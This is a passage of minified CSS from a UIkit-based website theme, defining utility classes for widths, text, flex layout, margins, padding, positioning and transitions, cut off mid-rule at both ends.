3)}.uk-width-2-3\@s{width:calc(200% / 3)}.uk-width-1-4\@s{width:25%}.uk-width-3-4\@s{width:75%}.uk-width-1-5\@s{width:20%}.uk-width-2-5\@s{width:40%}.uk-width-3-5\@s{width:60%}.uk-width-4-5\@s{width:80%}.uk-width-1-6\@s{width:calc(100% / 6)}.uk-width-5-6\@s{width:calc(500% / 6)}.uk-width-small\@s{width:150px}.uk-width-medium\@s{width:300px}.uk-width-large\@s{width:450px}.uk-width-xlarge\@s{width:600px}.uk-width-2xlarge\@s{width:750px}.uk-width-auto\@s{width:auto}.uk-width-expand\@s{flex:1;min-width:1px}.uk-width-1-1\@s,.uk-width-1-2\@s,.uk-width-1-3\@s,.uk-width-2-3\@s,.uk-width-1-4\@s,.uk-width-3-4\@s,.uk-width-1-5\@s,.uk-width-2-5\@s,.uk-width-3-5\@s,.uk-width-4-5\@s,.uk-width-1-6\@s,.uk-width-5-6\@s,.uk-width-small\@s,.uk-width-medium\@s,.uk-width-large\@s,.uk-width-xlarge\@s,.uk-width-2xlarge\@s,.uk-width-auto\@s{flex:initial}}@media (min-width:960px){.uk-width-1-1\@m{width:100%}.uk-width-1-2\@m{width:50%}.uk-width-1-3\@m{width:calc(100% / 3)}.uk-width-2-3\@m{width:calc(200% / 3)}.uk-width-1-4\@m{width:25%}.uk-width-3-4\@m{width:75%}.uk-width-1-5\@m{width:20%}.uk-width-2-5\@m{width:40%}.uk-width-3-5\@m{width:60%}.uk-width-4-5\@m{width:80%}.uk-width-1-6\@m{width:calc(100% / 6)}.uk-width-5-6\@m{width:calc(500% / 6)}.uk-width-small\@m{width:150px}.uk-width-medium\@m{width:300px}.uk-width-large\@m{width:450px}.uk-width-xlarge\@m{width:600px}.uk-width-2xlarge\@m{width:750px}.uk-width-auto\@m{width:auto}.uk-width-expand\@m{flex:1;min-width:1px}.uk-width-1-1\@m,.uk-width-1-2\@m,.uk-width-1-3\@m,.uk-width-2-3\@m,.uk-width-1-4\@m,.uk-width-3-4\@m,.uk-width-1-5\@m,.uk-width-2-5\@m,.uk-width-3-5\@m,.uk-width-4-5\@m,.uk-width-1-6\@m,.uk-width-5-6\@m,.uk-width-small\@m,.uk-width-medium\@m,.uk-width-large\@m,.uk-width-xlarge\@m,.uk-width-2xlarge\@m,.uk-width-auto\@m{flex:initial}}@media (min-width:1200px){.uk-width-1-1\@l{width:100%}.uk-width-1-2\@l{width:50%}.uk-width-1-3\@l{width:calc(100% / 3)}.uk-width-2-3\@l{width:calc(200% / 3)}.uk-width-1-4\@l{width:25%}.uk-width-3-4\@l{width:75%}.uk-width-1-5\@l{width:20%}.uk-width-2-5\@l{width:40%}.uk-width-3-5\@l{width:60%}.uk-width-4-5\@l{width:80%}.uk-width-1-6\@l{width:calc(100% / 6)}.uk-width-5-6\@l{width:calc(500% / 6)}.uk-width-small\@l{width:150px}.uk-width-medium\@l{width:300px}.uk-width-large\@l{width:450px}.uk-width-xlarge\@l{width:600px}.uk-width-2xlarge\@l{width:750px}.uk-width-auto\@l{width:auto}.uk-width-expand\@l{flex:1;min-width:1px}.uk-width-1-1\@l,.uk-width-1-2\@l,.uk-width-1-3\@l,.uk-width-2-3\@l,.uk-width-1-4\@l,.uk-width-3-4\@l,.uk-width-1-5\@l,.uk-width-2-5\@l,.uk-width-3-5\@l,.uk-width-4-5\@l,.uk-width-1-6\@l,.uk-width-5-6\@l,.uk-width-small\@l,.uk-width-medium\@l,.uk-width-large\@l,.uk-width-xlarge\@l,.uk-width-2xlarge\@l,.uk-width-auto\@l{flex:initial}}@media (min-width:1600px){.uk-width-1-1\@xl{width:100%}.uk-width-1-2\@xl{width:50%}.uk-width-1-3\@xl{width:calc(100% / 3)}.uk-width-2-3\@xl{width:calc(200% / 3)}.uk-width-1-4\@xl{width:25%}.uk-width-3-4\@xl{width:75%}.uk-width-1-5\@xl{width:20%}.uk-width-2-5\@xl{width:40%}.uk-width-3-5\@xl{width:60%}.uk-width-4-5\@xl{width:80%}.uk-width-1-6\@xl{width:calc(100% / 6)}.uk-width-5-6\@xl{width:calc(500% / 6)}.uk-width-small\@xl{width:150px}.uk-width-medium\@xl{width:300px}.uk-width-large\@xl{width:450px}.uk-width-xlarge\@xl{width:600px}.uk-width-2xlarge\@xl{width:750px}.uk-width-auto\@xl{width:auto}.uk-width-expand\@xl{flex:1;min-width:1px}.uk-width-1-1\@xl,.uk-width-1-2\@xl,.uk-width-1-3\@xl,.uk-width-2-3\@xl,.uk-width-1-4\@xl,.uk-width-3-4\@xl,.uk-width-1-5\@xl,.uk-width-2-5\@xl,.uk-width-3-5\@xl,.uk-width-4-5\@xl,.uk-width-1-6\@xl,.uk-width-5-6\@xl,.uk-width-small\@xl,.uk-width-medium\@xl,.uk-width-large\@xl,.uk-width-xlarge\@xl,.uk-width-2xlarge\@xl,.uk-width-auto\@xl{flex:initial}}.uk-width-max-content{width:max-content}.uk-width-min-content{width:min-content}@media (min-device-width:960px){.uk-width-device-2-3\@m{width:calc(66.66666667%)}.uk-width-device-auto\@m{width:auto}}[class*="uk-height"]{box-sizing:border-box}.uk-height-1-1{height:100%}.uk-height-viewport{min-height:100vh}.uk-height-viewport-2{min-height:200vh}.uk-height-viewport-3{min-height:300vh}.uk-height-viewport-4{min-height:400vh}.uk-height-small{height:150px}.uk-height-medium{height:300px}.uk-height-large{height:450px}.uk-height-max-small{max-height:150px}.uk-height-max-medium{max-height:300px}.uk-height-max-large{max-height:450px}.uk-text-lead{font-size:1.5rem;line-height:1.5;color:#434343}.uk-text-meta{font-size:.875rem;line-height:1.4;color:#444}.uk-text-meta>a{color:#444}.uk-text-meta>a:hover{color:#444;text-decoration:none}@media (min-width:1200px){.footer-layout-2 .uk-text-meta{max-width:250px}}.uk-text-small{font-size:.875rem;line-height:1.5}.uk-text-large{font-size:1.5rem;line-height:1.5}.uk-text-default{font-size:16px;line-height:2}.uk-text-light{font-weight:300}.uk-text-normal{font-weight:400}.uk-text-bold{font-weight:700}.uk-text-lighter{font-weight:lighter}.uk-text-bolder{font-weight:bolder}.uk-text-italic{font-style:italic}.uk-text-capitalize{text-transform:capitalize!important}.uk-text-uppercase{text-transform:uppercase!important}.uk-text-lowercase{text-transform:lowercase!important}.uk-text-decoration-none{text-decoration:none!important}.uk-text-muted{color:#444444!important}.uk-text-emphasis{color:#434343!important}.uk-text-primary{color:#405d65!important}.uk-text-secondary{color:#9e4932!important}.uk-text-success{color:#32d296!important}.uk-text-warning{color:#faa05a!important}.uk-text-danger{color:#f0506e!important}.uk-text-background{-webkit-background-clip:text;color:transparent!important;display:inline-block;background-color:#405d65;background-image:linear-gradient(90deg,#405d65 0%,#404465 100%)}.uk-text-left{text-align:left!important}.uk-text-right{text-align:right!important}.uk-text-center{text-align:center!important}.uk-text-justify{text-align:justify!important}@media (min-width:640px){.uk-text-left\@s{text-align:left!important}.uk-text-right\@s{text-align:right!important}.uk-text-center\@s{text-align:center!important}}@media (min-width:960px){.uk-text-left\@m{text-align:left!important}.uk-text-right\@m{text-align:right!important}.uk-text-center\@m{text-align:center!important}}@media (min-width:1200px){.uk-text-left\@l{text-align:left!important}.uk-text-right\@l{text-align:right!important}.uk-text-center\@l{text-align:center!important}}@media (min-width:1600px){.uk-text-left\@xl{text-align:left!important}.uk-text-right\@xl{text-align:right!important}.uk-text-center\@xl{text-align:center!important}}.uk-text-top{vertical-align:top!important}.uk-text-middle{vertical-align:middle!important}.uk-text-bottom{vertical-align:bottom!important}.uk-text-baseline{vertical-align:baseline!important}.uk-text-nowrap{white-space:nowrap}.uk-text-truncate{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}th.uk-text-truncate,td.uk-text-truncate{max-width:0}.uk-text-break{overflow-wrap:break-word}th.uk-text-break,td.uk-text-break{word-break:break-word}.uk-text-xsmall{font-size:10px}[class*="uk-column-"]{column-gap:30px}@media (min-width:1200px){[class*="uk-column-"]{column-gap:40px}}[class*="uk-column-"] img{transform:translate3d(0,0,0)}.uk-column-divider{column-rule:1px solid #e5e5e5;column-gap:60px}@media (min-width:1200px){.uk-column-divider{column-gap:80px}}.uk-column-1-2{column-count:2}.uk-column-1-3{column-count:3}.uk-column-1-4{column-count:4}.uk-column-1-5{column-count:5}.uk-column-1-6{column-count:6}@media (min-width:640px){.uk-column-1-2\@s{column-count:2}.uk-column-1-3\@s{column-count:3}.uk-column-1-4\@s{column-count:4}.uk-column-1-5\@s{column-count:5}.uk-column-1-6\@s{column-count:6}}@media (min-width:960px){.uk-column-1-2\@m{column-count:2}.uk-column-1-3\@m{column-count:3}.uk-column-1-4\@m{column-count:4}.uk-column-1-5\@m{column-count:5}.uk-column-1-6\@m{column-count:6}}@media (min-width:1200px){.uk-column-1-2\@l{column-count:2}.uk-column-1-3\@l{column-count:3}.uk-column-1-4\@l{column-count:4}.uk-column-1-5\@l{column-count:5}.uk-column-1-6\@l{column-count:6}}@media (min-width:1600px){.uk-column-1-2\@xl{column-count:2}.uk-column-1-3\@xl{column-count:3}.uk-column-1-4\@xl{column-count:4}.uk-column-1-5\@xl{column-count:5}.uk-column-1-6\@xl{column-count:6}}.uk-column-span{column-span:all}[uk-cover]:where(canvas,iframe,svg),[data-uk-cover]:where(canvas,iframe,svg){max-width:none;position:absolute;left:50%;top:50%;--uk-position-translate-x:-50%;--uk-position-translate-y:-50%;transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y))}iframe[uk-cover],iframe[data-uk-cover]{pointer-events:none}[uk-cover]:where(img,video),[data-uk-cover]:where(img,video){position:absolute;top:0;left:0;width:100%;height:100%;box-sizing:border-box;object-fit:cover;object-position:center}.uk-cover-container{overflow:hidden;position:relative}.uk-background-default{background-color:#fff}.uk-background-muted{background-color:#f8f8f8}.uk-background-primary{background-color:#405d65}.uk-background-secondary{background-color:#9e4932}.uk-background-cover,.uk-background-contain,.uk-background-width-1-1,.uk-background-height-1-1{background-position:50% 50%;background-repeat:no-repeat}.uk-background-cover{background-size:cover}.uk-background-contain{background-size:contain}.uk-background-width-1-1{background-size:100%}.uk-background-height-1-1{background-size:auto 100%}.uk-background-top-left{background-position:0 0}.uk-background-top-center{background-position:50% 0}.uk-background-top-right{background-position:100% 0}.uk-background-center-left{background-position:0 50%}.uk-background-center-center{background-position:50% 50%}.uk-background-center-right{background-position:100% 50%}.uk-background-bottom-left{background-position:0 100%}.uk-background-bottom-center{background-position:50% 100%}.uk-background-bottom-right{background-position:100% 100%}.uk-background-norepeat{background-repeat:no-repeat}.uk-background-fixed{background-attachment:fixed;backface-visibility:hidden}@media (pointer:coarse){.uk-background-fixed{background-attachment:scroll}}@media (max-width:639px){.uk-background-image\@s{background-image:none!important}}@media (max-width:959px){.uk-background-image\@m{background-image:none!important}}@media (max-width:1199px){.uk-background-image\@l{background-image:none!important}}@media (max-width:1599px){.uk-background-image\@xl{background-image:none!important}}.uk-background-blend-multiply{background-blend-mode:multiply}.uk-background-blend-screen{background-blend-mode:screen}.uk-background-blend-overlay{background-blend-mode:overlay}.uk-background-blend-darken{background-blend-mode:darken}.uk-background-blend-lighten{background-blend-mode:lighten}.uk-background-blend-color-dodge{background-blend-mode:color-dodge}.uk-background-blend-color-burn{background-blend-mode:color-burn}.uk-background-blend-hard-light{background-blend-mode:hard-light}.uk-background-blend-soft-light{background-blend-mode:soft-light}.uk-background-blend-difference{background-blend-mode:difference}.uk-background-blend-exclusion{background-blend-mode:exclusion}.uk-background-blend-hue{background-blend-mode:hue}.uk-background-blend-saturation{background-blend-mode:saturation}.uk-background-blend-color{background-blend-mode:color}.uk-background-blend-luminosity{background-blend-mode:luminosity}[class*="uk-align"]{display:block;margin-bottom:30px}*+[class*="uk-align"]{margin-top:30px}.uk-align-center{margin-left:auto;margin-right:auto}.uk-align-left{margin-top:0;margin-right:30px;float:left}.uk-align-right{margin-top:0;margin-left:30px;float:right}@media (min-width:640px){.uk-align-left\@s{margin-top:0;margin-right:30px;float:left}.uk-align-right\@s{margin-top:0;margin-left:30px;float:right}}@media (min-width:960px){.uk-align-left\@m{margin-top:0;margin-right:30px;float:left}.uk-align-right\@m{margin-top:0;margin-left:30px;float:right}}@media (min-width:1200px){.uk-align-left\@l{margin-top:0;float:left}.uk-align-right\@l{margin-top:0;float:right}.uk-align-left,.uk-align-left\@s,.uk-align-left\@m,.uk-align-left\@l{margin-right:40px}.uk-align-right,.uk-align-right\@s,.uk-align-right\@m,.uk-align-right\@l{margin-left:40px}}@media (min-width:1600px){.uk-align-left\@xl{margin-top:0;margin-right:40px;float:left}.uk-align-right\@xl{margin-top:0;margin-left:40px;float:right}}.uk-svg,.uk-svg:not(.uk-preserve) [fill*="#"]:not(.uk-preserve){fill:currentcolor}.uk-svg:not(.uk-preserve) [stroke*="#"]:not(.uk-preserve){stroke:currentcolor}.uk-svg{transform:translate(0,0)}.uk-panel{display:flow-root;position:relative;box-sizing:border-box}.uk-panel>:last-child{margin-bottom:0}.uk-panel-scrollable{height:170px;padding:10px;border:1px solid #e5e5e5;overflow:auto;resize:both}.uk-clearfix::before{content:"";display:table-cell}.uk-clearfix::after{content:"";display:table;clear:both}.uk-float-left{float:left}.uk-float-right{float:right}[class*="uk-float-"]{max-width:100%}.uk-overflow-hidden{overflow:hidden}.uk-overflow-auto{overflow:auto}.uk-overflow-auto>:last-child{margin-bottom:0}.uk-box-sizing-content{box-sizing:content-box}.uk-box-sizing-border{box-sizing:border-box}.uk-resize{resize:both}.uk-resize-horizontal{resize:horizontal}.uk-resize-vertical{resize:vertical}.uk-display-block{display:block!important}.uk-display-inline{display:inline!important}.uk-display-inline-block{display:inline-block!important}[class*="uk-inline"]{display:inline-block;position:relative;max-width:100%;vertical-align:middle;-webkit-backface-visibility:hidden}.uk-inline-clip{overflow:hidden}.uk-preserve-width,.uk-preserve-width canvas,.uk-preserve-width img,.uk-preserve-width svg,.uk-preserve-width video{max-width:none}.uk-responsive-width,.uk-responsive-height{box-sizing:border-box}.uk-responsive-width{max-width:100%!important;height:auto}.uk-responsive-height{max-height:100%;width:auto;max-width:none}[uk-responsive],[data-uk-responsive]{max-width:100%}.uk-object-cover{object-fit:cover}.uk-object-contain{object-fit:contain}.uk-object-fill{object-fit:fill}.uk-object-none{object-fit:none}.uk-object-scale-down{object-fit:scale-down}.uk-object-top-left{object-position:0 0}.uk-object-top-center{object-position:50% 0}.uk-object-top-right{object-position:100% 0}.uk-object-center-left{object-position:0 50%}.uk-object-center-center{object-position:50% 50%}.uk-object-center-right{object-position:100% 50%}.uk-object-bottom-left{object-position:0 100%}.uk-object-bottom-center{object-position:50% 100%}.uk-object-bottom-right{object-position:100% 100%}.uk-border-circle{border-radius:50%}.uk-border-pill{border-radius:500px}.uk-border-rounded{border-radius:5px}.uk-inline-clip[class*="uk-border-"]{-webkit-transform:translateZ(0)}.uk-box-shadow-small{box-shadow:0 2px 8px rgba(0,0,0,.08)}.uk-box-shadow-medium{box-shadow:0 5px 15px rgba(0,0,0,.08)}.uk-box-shadow-large{box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-box-shadow-xlarge{box-shadow:0 28px 50px rgba(0,0,0,.16)}[class*="uk-box-shadow-hover"]{transition:box-shadow 0.1s ease-in-out}.uk-box-shadow-hover-small:hover{box-shadow:0 2px 8px rgba(0,0,0,.08)}.uk-box-shadow-hover-medium:hover{box-shadow:0 5px 15px rgba(0,0,0,.08)}.uk-box-shadow-hover-large:hover{box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-box-shadow-hover-xlarge:hover{box-shadow:0 28px 50px rgba(0,0,0,.16)}@supports (filter:blur(0)){.uk-box-shadow-bottom{display:inline-block;position:relative;z-index:0;max-width:100%;vertical-align:middle}.uk-box-shadow-bottom::after{content:"";position:absolute;bottom:-30px;left:0;right:0;z-index:-1;height:30px;border-radius:100%;background:#444;filter:blur(20px);will-change:filter}}.uk-dropcap::first-letter,.uk-dropcap>p:first-of-type::first-letter{display:block;margin-right:10px;float:left;font-size:6em;line-height:1;margin-bottom:-2px}@-moz-document url-prefix(){.uk-dropcap::first-letter,.uk-dropcap>p:first-of-type::first-letter{margin-top:1.1%}}.uk-logo{font-size:1.5rem;font-family:"Roboto",sans-serif;color:#434343;text-decoration:none}.menu-type-4 .uk-logo{transform:translateY(-30px);opacity:0}.loaded-document .menu-type-4 .uk-logo{transform:translateY(0);opacity:1;transition:transform 3s cubic-bezier(.22,1,.36,1),opacity 3s cubic-bezier(.22,1,.36,1)}:where(.uk-logo){display:inline-block;vertical-align:middle}.uk-logo:hover{color:#434343;text-decoration:none}.uk-logo :where(img,svg,video){display:block}.uk-logo-inverse{display:none}.uk-disabled{pointer-events:none}.uk-drag,.uk-drag *{cursor:move}.uk-drag iframe{pointer-events:none}.uk-dragover{box-shadow:0 0 20px rgba(100,100,100,.3)}.uk-blend-multiply{mix-blend-mode:multiply}.uk-blend-screen{mix-blend-mode:screen}.uk-blend-overlay{mix-blend-mode:overlay}.uk-blend-darken{mix-blend-mode:darken}.uk-blend-lighten{mix-blend-mode:lighten}.uk-blend-color-dodge{mix-blend-mode:color-dodge}.uk-blend-color-burn{mix-blend-mode:color-burn}.uk-blend-hard-light{mix-blend-mode:hard-light}.uk-blend-soft-light{mix-blend-mode:soft-light}.uk-blend-difference{mix-blend-mode:difference}.uk-blend-exclusion{mix-blend-mode:exclusion}.uk-blend-hue{mix-blend-mode:hue}.uk-blend-saturation{mix-blend-mode:saturation}.uk-blend-color{mix-blend-mode:color}.uk-blend-luminosity{mix-blend-mode:luminosity}.uk-transform-center{transform:translate(-50%,-50%)}.uk-transform-origin-top-left{transform-origin:0 0}.uk-transform-origin-top-center{transform-origin:50% 0}.uk-transform-origin-top-right{transform-origin:100% 0}.uk-transform-origin-center-left{transform-origin:0 50%}.uk-transform-origin-center-right{transform-origin:100% 50%}.uk-transform-origin-bottom-left{transform-origin:0 100%}.uk-transform-origin-bottom-center{transform-origin:50% 100%}.uk-transform-origin-bottom-right{transform-origin:100% 100%}.uk-flex{display:flex}.uk-flex-inline{display:inline-flex}.uk-flex-left{justify-content:flex-start}.uk-flex-center{justify-content:center}.uk-flex-right{justify-content:flex-end}.uk-flex-between{justify-content:space-between}.uk-flex-around{justify-content:space-around}@media (min-width:640px){.uk-flex-left\@s{justify-content:flex-start}.uk-flex-center\@s{justify-content:center}.uk-flex-right\@s{justify-content:flex-end}.uk-flex-between\@s{justify-content:space-between}.uk-flex-around\@s{justify-content:space-around}}@media (min-width:960px){.uk-flex-left\@m{justify-content:flex-start}.uk-flex-center\@m{justify-content:center}.uk-flex-right\@m{justify-content:flex-end}.uk-flex-between\@m{justify-content:space-between}.uk-flex-around\@m{justify-content:space-around}}@media (min-width:1200px){.uk-flex-left\@l{justify-content:flex-start}.uk-flex-center\@l{justify-content:center}.uk-flex-right\@l{justify-content:flex-end}.uk-flex-between\@l{justify-content:space-between}.uk-flex-around\@l{justify-content:space-around}}@media (min-width:1600px){.uk-flex-left\@xl{justify-content:flex-start}.uk-flex-center\@xl{justify-content:center}.uk-flex-right\@xl{justify-content:flex-end}.uk-flex-between\@xl{justify-content:space-between}.uk-flex-around\@xl{justify-content:space-around}}.uk-flex-stretch{align-items:stretch}.uk-flex-top{align-items:flex-start}.uk-flex-middle{align-items:center}.uk-flex-bottom{align-items:flex-end}@media (min-width:640px){.uk-flex-stretch\@s{align-items:stretch}.uk-flex-top\@s{align-items:flex-start}.uk-flex-middle\@s{align-items:center}.uk-flex-bottom\@s{align-items:flex-end}}@media (min-width:960px){.uk-flex-stretch\@m{align-items:stretch}.uk-flex-top\@m{align-items:flex-start}.uk-flex-middle\@m{align-items:center}.uk-flex-bottom\@m{align-items:flex-end}}@media (min-width:1200px){.uk-flex-stretch\@l{align-items:stretch}.uk-flex-top\@l{align-items:flex-start}.uk-flex-middle\@l{align-items:center}.uk-flex-bottom\@l{align-items:flex-end}}@media (min-width:1600px){.uk-flex-stretch\@xl{align-items:stretch}.uk-flex-top\@xl{align-items:flex-start}.uk-flex-middle\@xl{align-items:center}.uk-flex-bottom\@xl{align-items:flex-end}}.uk-flex-row{flex-direction:row}.uk-flex-row-reverse{flex-direction:row-reverse}.uk-flex-column{flex-direction:column}.uk-flex-column-reverse{flex-direction:column-reverse}@media (min-width:640px){.uk-flex-row\@s{flex-direction:row}.uk-flex-column\@s{flex-direction:column}}@media (min-width:960px){.uk-flex-row\@m{flex-direction:row}.uk-flex-column\@m{flex-direction:column}}@media (min-width:1200px){.uk-flex-row\@l{flex-direction:row}.uk-flex-column\@l{flex-direction:column}}@media (min-width:1600px){.uk-flex-row\@xl{flex-direction:row}.uk-flex-column\@xl{flex-direction:column}}.uk-flex-nowrap{flex-wrap:nowrap}.uk-flex-wrap{flex-wrap:wrap}.uk-flex-wrap-reverse{flex-wrap:wrap-reverse}.uk-flex-wrap-stretch{align-content:stretch}.uk-flex-wrap-top{align-content:flex-start}.uk-flex-wrap-middle{align-content:center}.uk-flex-wrap-bottom{align-content:flex-end}.uk-flex-wrap-between{align-content:space-between}.uk-flex-wrap-around{align-content:space-around}.uk-flex-first{order:-1}.uk-flex-last{order:99}@media (min-width:640px){.uk-flex-first\@s{order:-1}.uk-flex-last\@s{order:99}}@media (min-width:960px){.uk-flex-first\@m{order:-1}.uk-flex-last\@m{order:99}}@media (min-width:1200px){.uk-flex-first\@l{order:-1}.uk-flex-last\@l{order:99}}@media (min-width:1600px){.uk-flex-first\@xl{order:-1}.uk-flex-last\@xl{order:99}}.uk-flex-initial{flex:initial}.uk-flex-none{flex:none}.uk-flex-auto{flex:auto}.uk-flex-1{flex:1}@media (min-width:640px){.uk-flex-initial\@s{flex:initial}.uk-flex-none\@s{flex:none}.uk-flex-1\@s{flex:1}}@media (min-width:960px){.uk-flex-initial\@m{flex:initial}.uk-flex-none\@m{flex:none}.uk-flex-1\@m{flex:1}}@media (min-width:1200px){.uk-flex-initial\@l{flex:initial}.uk-flex-none\@l{flex:none}.uk-flex-1\@l{flex:1}}@media (min-width:1600px){.uk-flex-initial\@xl{flex:initial}.uk-flex-none\@xl{flex:none}.uk-flex-1\@xl{flex:1}}@media (min-width:960px){.uk-flex-nowrap\@m{flex-wrap:nowrap}}@media (min-width:1200px){.uk-flex-nowrap\@l{flex-wrap:nowrap}}.uk-flex-align-initial{align-items:initial}.uk-margin{margin-bottom:20px}*+.uk-margin{margin-top:20px!important}.uk-margin-top{margin-top:20px!important}.uk-margin-bottom{margin-bottom:20px!important}.uk-margin-left{margin-left:20px!important}.uk-margin-right{margin-right:20px!important}.uk-margin-small{margin-bottom:10px}*+.uk-margin-small{margin-top:10px!important}.uk-margin-small-top{margin-top:10px!important}.uk-margin-small-bottom{margin-bottom:10px!important}.uk-margin-small-left{margin-left:10px!important}.uk-margin-small-right{margin-right:10px!important}.uk-margin-medium{margin-bottom:40px}*+.uk-margin-medium{margin-top:40px!important}.uk-margin-medium-top{margin-top:40px!important}.uk-margin-medium-bottom{margin-bottom:40px!important}.uk-margin-medium-left{margin-left:40px!important}.uk-margin-medium-right{margin-right:40px!important}.uk-margin-large{margin-bottom:40px}*+.uk-margin-large{margin-top:40px!important}.uk-margin-large-top{margin-top:40px!important}.uk-margin-large-bottom{margin-bottom:40px!important}.uk-margin-large-left{margin-left:40px!important}.uk-margin-large-right{margin-right:40px!important}@media (min-width:1200px){.uk-margin-large{margin-bottom:70px}*+.uk-margin-large{margin-top:70px!important}.uk-margin-large-top{margin-top:70px!important}.uk-margin-large-bottom{margin-bottom:70px!important}.uk-margin-large-left{margin-left:70px!important}.uk-margin-large-right{margin-right:70px!important}}.uk-margin-xlarge{margin-bottom:70px}*+.uk-margin-xlarge{margin-top:70px!important}.uk-margin-xlarge-top{margin-top:70px!important}.uk-margin-xlarge-bottom{margin-bottom:70px!important}.uk-margin-xlarge-left{margin-left:70px!important}.uk-margin-xlarge-right{margin-right:70px!important}@media (min-width:1200px){.uk-margin-xlarge{margin-bottom:140px}*+.uk-margin-xlarge{margin-top:140px!important}.uk-margin-xlarge-top{margin-top:140px!important}.uk-margin-xlarge-bottom{margin-bottom:140px!important}.uk-margin-xlarge-left{margin-left:140px!important}.uk-margin-xlarge-right{margin-right:140px!important}}.uk-margin-auto{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-top{margin-top:auto!important}.uk-margin-auto-bottom{margin-bottom:auto!important}.uk-margin-auto-left{margin-left:auto!important}.uk-margin-auto-right{margin-right:auto!important}.uk-margin-auto-vertical{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:640px){.uk-margin-auto\@s{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@s{margin-left:auto!important}.uk-margin-auto-right\@s{margin-right:auto!important}}@media (min-width:960px){.uk-margin-auto\@m{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@m{margin-left:auto!important}.uk-margin-auto-right\@m{margin-right:auto!important}}@media (min-width:1200px){.uk-margin-auto\@l{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@l{margin-left:auto!important}.uk-margin-auto-right\@l{margin-right:auto!important}}@media (min-width:1600px){.uk-margin-auto\@xl{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@xl{margin-left:auto!important}.uk-margin-auto-right\@xl{margin-right:auto!important}}.uk-margin-remove{margin:0!important}.uk-margin-remove-top{margin-top:0!important}.uk-margin-remove-bottom{margin-bottom:0!important}.uk-margin-remove-left{margin-left:0!important}.uk-margin-remove-right{margin-right:0!important}.uk-margin-remove-vertical{margin-top:0!important;margin-bottom:0!important}.uk-margin-remove-adjacent+*,.uk-margin-remove-first-child>:first-child{margin-top:0!important}.uk-margin-remove-last-child>:last-child{margin-bottom:0!important}@media (min-width:640px){.uk-margin-remove-left\@s{margin-left:0!important}.uk-margin-remove-right\@s{margin-right:0!important}}@media (min-width:960px){.uk-margin-remove-left\@m{margin-left:0!important}.uk-margin-remove-right\@m{margin-right:0!important}}@media (min-width:1200px){.uk-margin-remove-left\@l{margin-left:0!important}.uk-margin-remove-right\@l{margin-right:0!important}}@media (min-width:1600px){.uk-margin-remove-left\@xl{margin-left:0!important}.uk-margin-remove-right\@xl{margin-right:0!important}}.uk-padding{padding:30px}@media (min-width:1200px){.uk-padding{padding:40px}}.uk-padding-small{padding:15px}.uk-padding-large{padding:40px}@media (min-width:1200px){.uk-padding-large{padding:70px}}.uk-padding-remove{padding:0!important}.uk-padding-remove-top{padding-top:0!important}.uk-padding-remove-bottom{padding-bottom:0!important}.uk-padding-remove-left{padding-left:0!important}.uk-padding-remove-right{padding-right:0!important}.uk-padding-remove-vertical{padding-top:0!important;padding-bottom:0!important}.uk-padding-remove-horizontal{padding-left:0!important;padding-right:0!important}@media (max-width:375px){.uk-padding-large{padding:30px}}:root{--uk-position-margin-offset:0px}[class*="uk-position-top"],[class*="uk-position-bottom"],[class*="uk-position-left"],[class*="uk-position-right"],[class*="uk-position-center"]{position:absolute!important;max-width:calc(100% - (var(--uk-position-margin-offset) * 2));box-sizing:border-box}.uk-position-top{top:0;left:0;right:0}.uk-position-bottom{bottom:0;left:0;right:0}.uk-position-left{top:0;bottom:0;left:0}.uk-position-right{top:0;bottom:0;right:0}.uk-position-top-left{top:0;left:0}.uk-position-top-right{top:0;right:0}.uk-position-bottom-left{bottom:0;left:0}.uk-position-bottom-right{bottom:0;right:0}.uk-position-center{top:calc(50% - var(--uk-position-margin-offset));left:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-x:-50%;--uk-position-translate-y:-50%;transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y));width:max-content}[class*="uk-position-center-left"],[class*="uk-position-center-right"],.uk-position-center-vertical{top:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-y:-50%;transform:translate(0,var(--uk-position-translate-y))}.uk-position-center-left{left:0}.uk-position-center-right{right:0}.uk-position-center-vertical{left:0;right:0}.uk-position-center-left-out{right:100%;width:max-content}.uk-position-center-right-out{left:100%;width:max-content}.uk-position-top-center,.uk-position-bottom-center,.uk-position-center-horizontal{left:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-x:-50%;transform:translate(var(--uk-position-translate-x),0);width:max-content}.uk-position-top-center{top:0}.uk-position-bottom-center{bottom:0}.uk-position-center-horizontal{top:0;bottom:0}.uk-position-cover{position:absolute;top:0;bottom:0;left:0;right:0}.uk-position-small{margin:15px;--uk-position-margin-offset:15px}.uk-position-medium{margin:30px;--uk-position-margin-offset:30px}.uk-position-large{margin:30px;--uk-position-margin-offset:30px}@media (min-width:1200px){.uk-position-large{margin:50px;--uk-position-margin-offset:50px}}.uk-position-relative{position:relative!important}.uk-position-absolute{position:absolute!important}.uk-position-fixed{position:fixed!important}.uk-position-sticky{position:sticky!important}.uk-position-z-index{z-index:1}.uk-position-z-index-zero{z-index:0}.uk-position-z-index-negative{z-index:-1}.uk-position-z-index-high{z-index:990}:where(.uk-transition-fade),:where([class*="uk-transition-scale"]),:where([class*="uk-transition-slide"]){--uk-position-translate-x:0;--uk-position-translate-y:0}.uk-transition-fade,[class*="uk-transition-scale"],[class*="uk-transition-slide"]{--uk-translate-x:0;--uk-translate-y:0;--uk-scale-x:1;--uk-scale-y:1;transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y)) translate(var(--uk-translate-x),var(--uk-translate-y)) scale(var(--uk-scale-x),var(--uk-scale-y));transition:0.3s ease-out;transition-property:opacity,transform,filter;opacity:0}.uk-transition-toggle:hover .uk-transition-fade,.uk-transition-toggle:focus .uk-transition-fade,.uk-transition-toggle .uk-transition-fade:focus-within,.uk-transition-active.uk-active 